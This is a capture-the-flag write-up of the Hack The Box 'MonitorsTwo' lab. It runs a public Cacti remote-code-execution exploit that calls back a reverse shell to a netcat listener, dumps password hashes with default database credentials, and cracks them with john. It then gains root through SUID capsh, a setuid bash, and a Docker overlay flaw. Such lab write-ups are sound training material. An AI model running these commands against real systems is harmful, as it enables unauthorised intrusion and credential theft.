Hack The Box — MonitorsTwo write-up
This is a write-up for the “MonitorsTwo” machine on HackTheBox.

The machine is said easy. That’s what we will find out!
My IP: 10.10.16.7
The Target’s IP : 10.10.11.211
First, I personally like to export the target’s IP to the variable $IP for a simplified usage.
export ip=10.10.11.211
I also like to check if the target is up by pinging it! (PS: The target may block the ICMP packets, which means that the target may be up without responding to the ping we send).
ping -c 3 $ip
PING 10.10.11.211 (10.10.11.211) 56(84) bytes of data.
64 bytes from 10.10.11.211: icmp_seq=1 ttl=63 time=159 ms
64 bytes from 10.10.11.211: icmp_seq=2 ttl=63 time=92.6 ms
64 bytes from 10.10.11.211: icmp_seq=3 ttl=63 time=90.4 ms
--- 10.10.11.211 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 90.399/113.950/158.887/31.787 ms
|=—[ Enumeration & scanning ]
Almost everything starts with Nmap:
nmap -T5 -A -sV $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-13 03:36 EDT
Warning: 10.10.11.211 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.11.211
Host is up (0.13s latency).
Not shown: 906 closed tcp ports (conn-refused), 92 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
|   256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_  256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.33 seconds
- Port 22 (SSH): Seems up-to-date. There isn’t much to do with it without any valid credentials and/or private key.
- Port 80 (HTTP): Let’s see if we got something there!
We get this on the 80 port:

This is cacti. It’s a graphical framework for network monitoring. You can learn more about it just here.
|=—[ Exploitation ]
This specific version of cacti is vulnerable to a remote code execution (RCE).
I’ll use this publicly available exploit on github.
We start by setting up a listener on our attacker machine:
nc -lnvp 1700
listening on [any] 1700 ...
Then we run the exploit:
python3 CVE-2022-46169.py -u http://10.10.11.211/ --LHOST=10.10.16.7 --LPORT=1711
It worked!
It seems that we are in a docker container!

|=—[ Initial Access ]
On the / directory we found a file named entrypoint.sh :

We can use this syntax to execute any SQL command! Let’s see if we can get something from the database:
mysql --host=db --user=root --password=root cacti -e "show databases"
mysql --host=db --user=root --password=root cacti -e "use cacti"
mysql --host=db --user=root --password=root cacti -e "show tables"
mysql --host=db --user=root --password=root cacti -e "select * from user_auth"
We found this!

This is a hash for some user named marcus. Let’s put it in a file and try to crack it:
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
It worked!

Remember the SSH port? Let’s give it a try:
ssh marcus@10.10.11.211
Great!

|=—[ Privilege Escalation ]
On the monitorstwo machine, a vulnerable version of docker is installed:

This particular version is vulnerable to Directory Traversal & Arbitrary Command Execution (CVE-2021–41091).
We can exploit that to elevate our privileges and get the root shell on the host machine. Look here !
We first need to get a root shell on the previous compromised container and prepare the SUID binary in it (look here for more details):
After some enumeration, I’ve found this:
find / -perm -u=s -type f 2>/dev/null
This command is used to look for files with SUID permission in the / directory.

With the help of Gftobins, we can exploit the capsh binary with SUID permissions to elevate our privileges on the compromised container.
capsh --gid=0 --uid=0 --
It worked!

Let’s set the SUID on the bash binary:
chmod u+s /bin/bash
With that done! Let’s elevate our privileges:
On the host machine, to find the directory which the docker container mounted:
marcus@monitorstwo:~$ findmnt

This is the directory which the docker container mounted, we can check it by listing its content:
ls -la /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/

On the host, let’s execute the bash binary with SUID permissions that we’ve set before. That will give us a shell with root privileges.
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p

Root flag:

pwn3d ;)